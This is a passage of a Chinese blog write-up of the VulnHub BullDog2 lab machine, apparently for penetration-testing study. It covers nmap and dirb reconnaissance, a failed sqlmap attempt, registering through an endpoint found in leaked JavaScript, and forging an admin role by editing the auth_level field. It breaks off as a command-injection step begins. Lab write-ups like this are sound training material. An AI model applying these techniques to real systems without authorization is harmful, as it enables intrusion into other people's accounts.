# 【VulnHub靶机渗透】一: BullDog2

# 原创

KB-野原新之助 ● 于 2020-03-20 16:30:40 发布 ● 820 ℃ 收藏 分类专栏: <u># VulnHub综合靶机</u> 文章标签: <u>vulnhub bulldog2 渗透测试</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/qq\_43968080/article/details/104966575</u> 版权



VulnHub综合靶机 专栏收录该内容

10 篇文章 2 订阅 订阅专栏

在网上各位大佬WriteUp的帮助下,成功完成了第一次完整的靶机渗透测试(大佬NB!),现将详细过程及原理做简单整理。

#### 简介

渗透步骤

1、主机发现、端口扫描
 2、Web扫描、漏洞发现
 3、漏洞利用、GetShell
 4、权限提升,得到Flag
 续:种植后门

总结

# 简介

#### 靶机:

- 名称: BullDog2
- 系统: Linux
- 难度: 中级
- 目标: 进入根目录并查看祝贺消息

- 靶机: BullDog2—192,168.11.19
- 攻击机: Kali——192.168.11.11
- 工具: Nmap、dirb、NetCat (nc) 、BurpSuit、Sqlmap

#### 流程:

- 1. 主机发现、端口扫描
- 2. Web扫描、漏洞发现
- 3. 漏洞利用、GetShell
- 4. 权限提升、得到Flag

#### 渗透步骤

1、主机发现、端口扫描



使用Nmap进行主机发现,扫描到目标主机

nmap -sn 192.168.11.1/24

'oot@kali:~# nmap -sn 192.168.11.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 02:47 EDT Nmap scan report for 192.168.11.1 Host is up (0.0012s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.11.2 Host is up (0.00019s latency). MAC Address: 00:50:56:FB:84:DF (VMware) Nmap scan report for 192.168.11.19 🗲 Host is up (0.00027s latency). MAC Address: 00:0C:29:61:AE:4F (VMware) Nmap scan report for 192.168.11.20 🗲 Host is up (0.00021s latency). MAC Address: 00:0C:29:61:AE:4F (VMware) Nmap scan report for 192.168.11.254 Host is up (0.00034s latency). MAC Address: 00:50:56:EF:A4:BA (VMware) Nmap scan report for 192.168.11.11 Host is up. Nmap done: 256 IP addresses (6 hosts up) scanned in 2ht03//bseconds/qq\_43968080

详细扫描其开放端口及服务信息,发现只开启了一个80端口,服务器版本为Nginx

Nginx 1.14.0, 查得该版本存在解析漏洞, 后续作为一个切入点

nmap -sS -sV -T4 192.168.11.19

```
root@kali:~# nmap -sS -sV -T4 192.168.11.19
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 02:49 EDT
Nmap scan report for 192.168.11.19
Host is up (0.00055s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.0 (Ubuntu)
MAC Address: 00:0C:29:61:AE:4F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 11.39 seconds https://blog.csdn.net/qq_43968080
```

那么自然要进行目录扫描,使用dirb,扫描到两个目录,但是没有任何有用信息

dirb http://192.168.11.19



#### 2、Web扫描、漏洞发现

访问目标站点,寻找突破口。发现有5个可点击的地方

| ← → C û 0 🔏 192.168.11.19/register                           |                                                                               | <br>201<br>                                                 | ☆ ⊻ II\ 🗊 🚳      | 🕒 🦘 🐚  | ⊗ 💩 ≡    |
|--------------------------------------------------------------|-------------------------------------------------------------------------------|-------------------------------------------------------------|------------------|--------|----------|
| □移动设备上的书签 ⊕ DVWA ⊕ localhost ⊕ SQLi ⊕ BeEF 5 SegmentFault 思否 |                                                                               |                                                             |                  | 🮯 S! 🖻 | 🌐 🕘 😐 🗭  |
| Bulldog.social                                               |                                                                               |                                                             |                  | Login  | Register |
| Register                                                     |                                                                               |                                                             |                  | 1      | 2        |
|                                                              | Notice                                                                        |                                                             |                  |        |          |
| Unfortunately we are not accepting regiser                   | strations at this time due to security<br>port representative to create a com | concerns. If needed, please reach<br>nercial account.<br>am | out to a custome |        | Å        |

3、4、5没有什么有用信息,先查看1和2

| Login    |                                |                                   |
|----------|--------------------------------|-----------------------------------|
| Username |                                |                                   |
| Password |                                |                                   |
| Login    |                                |                                   |
|          | About Us   Twitter   Instagram | https://blog.csdn.net/gg_43968080 |

看到传入参数为 username 和 password ,自然想到尝试进行sql注入探测

| Raw Params Headers Hex                                                                     |
|--------------------------------------------------------------------------------------------|
| POST /users/authenticate HTTP/1.1                                                          |
| Host: 192.168.11.19                                                                        |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 |
| Accept: application/json, text/plain, */*                                                  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               |
| Accept-Encoding: gzip, deflate                                                             |
| content-type: application/json                                                             |
| Content-Length: 44                                                                         |
| Origin: http://192.168.11.19                                                               |
| Connection: close                                                                          |
| Referer: http://192.168.11.19/login                                                        |
|                                                                                            |
| {                                                                                          |
| "username": "aaa",                                                                         |
| "password": "aaa"                                                                          |
| } https://blog.csdn.net/qq_43968080                                                        |

使用sqlmap进行sql注入探测,POST注入无果,因此将其放在cookie里再次尝试

sqlmap -u "http://192.168.11.19/users/authenticate" --cookie="username=123&password=123" --level=2

root@kali:~# sqlmap -u "http://192.168.11.19/users/authenticate" --cookie="usern
ame=123&password=123" --level=2



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon sible for any misuse or damage caused by this program

[\*] starting @ 03:49:26 /2020-03-19/

https://blog.csdn.net/qq\_43968080

在多次尝试后,依然没有成功,注入这条线暂时以失败告终。

[03:49:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' [03:49:36] [INF0] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)' [03:49:37] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind' [03:49:37] [INF0] testing 'PostgreSQL > 8.1 AND time-based blind' [03:49:37] [INF0] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' [03:49:37] [INF0] testing 'Oracle AND time-based blind' [03:49:37] [INF0] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace' [03:49:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns' [03:49:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns' [03:49:37] [WARNING] Cookie parameter 'username' does not seem to be injectable [03:49:37] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more te sts. If you suspect that there is some kind of protection mechanism involved (e. g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comme nt') and/or switch '--random-agent' [03:49:37] [WARNING] HTTP error codes detected during run: 401 (Unauthorized) - 1 times [\*] ending @ 03:49:37 /2020-03-19/ https://blog.csdn.net/qq\_4396808

继续查看Register板块,发现会提示错误,意识到这里肯定有问题!



最终在大佬的经验下得知:

- 在进行渗透测试时,千万不要忽略JS源码泄漏,其中可能会有重要的信息。
- 尤其是在这种靶机测试中,当没有突破口时,一般查看JS文件,都会有意外收获。

果不其然,检查网络文件发现,有4个JS文件,保存到本地进行代码审计

| В   | ulldog.social |                 |                                          |                        |             | Login Register                            |
|-----|---------------|-----------------|------------------------------------------|------------------------|-------------|-------------------------------------------|
|     |               |                 | Bulld                                    | Og.social              |             |                                           |
| R   | ↓ 查看器 ) 控制台   | ▶ 调试器 1 网络 {} 档 | ¥式编辑器 🕥 性能 🕼 内存 📄 存储 肯 无障碍环境 🌘           | HackBar 🐵 Adblock Plus |             | 0 ··· ×                                   |
| Û   | ▼ 过滤 URL      |                 |                                          | Q 🛇 所有 HTML CSS JS XHR | 字体图像媒体WS 其他 | □ 持续日志 □ 禁用缓存 不节流 🗧 HAR 🗧                 |
| 状态  | 方法            | 域名              | 文件                                       | 触发源头                   | 关型 传输       | 大小 0 毫秒                                   |
| 304 | GET           | 🔏 192.168.11.19 | main.8b490782e52b9899e2a7.bundle.js      | script                 | js 已維存      | 0 字节 8 <b>毫秒</b>                          |
| 304 | GET           | 🔏 192.168.11.19 | particles.min.js                         | script                 | js 已缓存      | 0字节 6臺秒                                   |
| 304 | GET           | 🔏 192.168.11.19 | inline.7a6fe116b23fa31a9970.bundle.js    | script                 | js 已缓存      | 0 字节 6 臺秒                                 |
| 304 | GET           | 🔏 192.168.11.19 | polyfills.f056ccbeb07b92448c13.bundle.js | script                 | js 已緩存      | 0 字节 6 <b>毫秒</b>                          |
| 304 | GET           | 🔏 192.168.11.19 | vendor.0ce9a4a4addea27177ca.bundle.js    | script                 | js 已缓存      | 0 字节<br>https://blog.csdn.net/qq_43968055 |

在sublime中使用 JsFormat 对源码进行整理,并想到之前页面功能包括以下两个部分:

- 1. 登录: Login
- 2. 注册: Register



#### 没有有用信息,继续搜索注册,发现了一些奥秘



得到了注册用户所涉及的内容类型和传参方式,以及注册路径,继续查找



又发现了在注册用户时,需要提供的参数。

ok,现在把得到的信息整理一下:

- 登录页面正常,但是没有账户,无法登陆;
- 注册页面报错,无法成功注册;
- 有JS源码泄露,发现了注册用户的路径和Method;
- 又发现了注册用户需要提交的参数。

综上,那么就可以抓包尝试进行构造注册请求,来注册用户,登录系统进一步探测了。

3、漏洞利用、GetShell

| Request                                                                                                    | Response                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw                                    |
| POST /users/authenticate HTTP/1.1<br>Host: 192:168.11.19<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0<br>Accept: application/json, text/plain, */*<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>content-type: application/json<br>Content-Length: 44<br>Origin: http://192.168.11.19<br>Connection: close<br>Referer: http://192.168.11.19/login |                                        |
| {<br>"username": "qqq",<br>"password": "qqq"<br>}                                                                                                    | ]<br>https://blog.csdn.net/qq_43968080 |

#### 修改请求路径为JS文件中的注册路径: /users/register,添加其他注册必须的信息,发包

| Request 修改<br>Raw Params Hex                                                                                                    | Response<br>Raw Headers Hex                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| POST/users/register HTTP/1.1<br>Host: 192.168.11.19<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0<br>Accept: application/json, text/plain, "/"<br>Accept-Language: zh-CN.zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>content-Length: 89<br>Origin: http://192.168.11.19<br>Connection: close<br>Referer: http://192.168.11.19/login<br>{<br>"mame": "qqq",<br>"email": "qqq",<br>"username": "qqq", | HTTP/1.1 200 OK<br>Server: nginx/1.14.0 (Ubuntu)<br>Date: Thu, 19 Mar 2020 09:52:15 GMT<br>Content-Type: application/json; charset=utf-8<br>Content-Length: 40<br>Connection: close<br>X-Powered-By: Express<br>Access-Control-Allow-Origin: *<br>ETag: W/"28-r22PRevV1bosgiTQ0L7/zW61meQ"<br>{"success":true,"msg":"User registered"}<br>成功注册! |
| }                                                                                                    | https://blog.csdn.net/qq_43968080                                                                                                    |

# 成功注册!现在尝试使用注册的账号: qqq - qqq 进行登录,成功进入系统

| Bulldog.social          |                                | Profile           | Logout         |
|-------------------------|--------------------------------|-------------------|----------------|
|                         | You are now logged in          |                   |                |
| $\langle \rangle$       |                                |                   |                |
| X                       | qqq                            |                   |                |
|                         |                                |                   |                |
|                         | Username: qqq                  |                   |                |
|                         | Email: qqq@abc.com             |                   |                |
| $\langle \cdot \rangle$ | About Us   Twitter   Instagram | ps://blog.csdn.ne | at/qq_43968080 |

右上角有 Profile 配置选项,但是点击后没有任何反应。

重新登录并抓包,选定响应该请求(Response to this request),查看响应包,检查一下是否有越权漏洞

| Raw Params Header                                                                                                    | is Hex                                                                                                    |        |                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|--------------------------|
| POST /users/authenticate                                                                                                    | HTTP/1.1                                                                                                    |        |                          |
| Host: 192.168.11.19<br>User-Agent: Mozilla/5.0 (W<br>Accept: application/json, te                                                                                 | Send to Spider<br>Do an active scan                                                                                                    | Ctrl+I | ko/20100101 Firefox/74.0 |
| Accept-Language. 2n-ON,2<br>Accept-Encoding: gzip, def<br>content-type: application/js<br>Content-Length: 44<br>Origin: http://192.168.11.19<br>Connection: close | Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder                                                                                                    | Ctrl+R | q=0.3,en,q=0.2           |
| Connection: close<br>Referer: http://192.168.11.<br>{<br>"username": "qqq",<br>"password": "qqq"<br>}                                                             | Request in browser         Engagement tools         Change request method         Change body encoding         Copy URL         Copy as curl command         Copy to file         Paste from file         Save item         Don't intercept requests         Do intercept         Convert selection         URL-encode as you type |        | Response to this request |

在响应包中发现 auth\_level (身份等级)字段,似乎存在垂直越权

| Raw Headers Hex                                                                                               |                                                                              |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| HTTP/1.1 200 OK                                                                                               |                                                                              |
| Server: nginx/1.14.0 (Ubuntu)                                                                                 |                                                                              |
| Date: Thu, 19 Mar 2020 13:39:06 GMT                                                                           |                                                                              |
| Content-Type: application/json; charset=utf-8                                                                 |                                                                              |
| Content-Length: 373                                                                                           |                                                                              |
| Connection: close                                                                                             |                                                                              |
| X-Powered-By: Express                                                                                         |                                                                              |
| Access-Control-Allow-Origin: *                                                                                |                                                                              |
| ETag: W/"175-HSfXoHrcsSsLHJleBMZZT1AZzwo"                                                                     |                                                                              |
| {"success":true,"token":"JWT                                                                                  | user_level: 用户等级, 似乎存在垂直越权                                                   |
| eyJhbGciOiJlUzI1NilsInR5cCl6lkpXvCJ9.eyJwyXlsb2Fkljp7lm5hbWUiOiJxcXEiLCJlbWFpbCl6lnFxcUBhYmMuY29tliwidXNlcm5l | nbWUiOiJxcXEiLCJhdXRoX2xldmVsljoic3RhbmRhcmRfdXNlciJ9LCJpYXQiOjE1ODQ2MjUxNDY |
| sImV4cCl6MTU4NTlyOTk0Nn0.XYoa_hJkGVXZUMXpL9q_CRuNcwyeJ12osTPKQFSZiYA","user":("name":"qqq","username":        | "qqq","email":"qqq@abc.com","auth_level":"standard_user"}}                   |
|                                                                                                    |                                                                              |
|                                                                                                    |                                                                              |

此时又想到了之前的JS文件,搜索 auth\_level 关键字康康有没有什么线索

| }, | <pre>L.prototype.isAdmin = function() {</pre>                                           |
|----|-----------------------------------------------------------------------------------------|
|    | <pre>var l = localStorage.getItem("user");</pre>                                        |
|    | <pre>return null !== 1 &amp;&amp; "master_admin_user" == JSON.parse(1).auth_level</pre> |
| }, | <pre>L.prototype.storeUserData = function(L, n) {</pre>                                 |
|    | <pre>localStorage.setItem("id_token", 1), localStorage.setItem("user", JSON.</pre>      |
| }, | L.prototype.loadToken = function() { https://blog.csdn.net/qg_43968080                  |

发现了一个疑似admin权限的身份标识: master\_admin\_user, 尝试进行更改, 然后提交

| Raw Headers Hex                               |        |
|-----------------------------------------------|--------|
| HTTP/1.1 200 OK                               |        |
| Server: nginx/1.14.0 (Ubuntu)                 |        |
| Date: Thu, 19 Mar 2020 13:54:08 GMT           |        |
| Content-Type: application/json; charset=utf-8 |        |
| Content-Length: 373                           |        |
| Connection: close                             |        |
| X-Powered-By: Express                         |        |
| Access-Control-Allow-Origin: *                |        |
| ETag: W/"175-Rg3iPrYo1xa0BrB6FZ2JZgwww8A"     |        |
|                                               | 修改身份标识 |
| ///                                           |        |



#### 成功! 越权得到了admin权限



点击Admin,出现一个管理界面,需要登录,但是使用任何账号密码登录都会报错

|                                |                            |                       | Admin        |
|--------------------------------|----------------------------|-----------------------|--------------|
| Wrong password                 |                            |                       | •            |
|                                |                            |                       |              |
| Admin Dashboard                |                            |                       |              |
|                                |                            |                       |              |
| Link+ Login                    |                            |                       |              |
| Please authenticate with the L | ink+ CLI Tool to use Link+ |                       |              |
| Username                       |                            |                       |              |
| qqq                            |                            |                       |              |
| Password                       |                            |                       |              |
| •••                            |                            |                       |              |
| Login                          |                            | https://blog.csdn.net | (qq_43968080 |

在JS文件里搜索关键字 Dashboard 也没有有用信息,再一次从网上寻求帮助。

最终从大佬的WriteUp中得知,此处存在命令执行漏洞,大佬是这样发现的:

• 首先输入账号密码登录, 抓包并制造报错, 得到了项目名称

| Request                                                                                    | Response                                                                                 |  |  |  |  |
|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--|--|--|--|
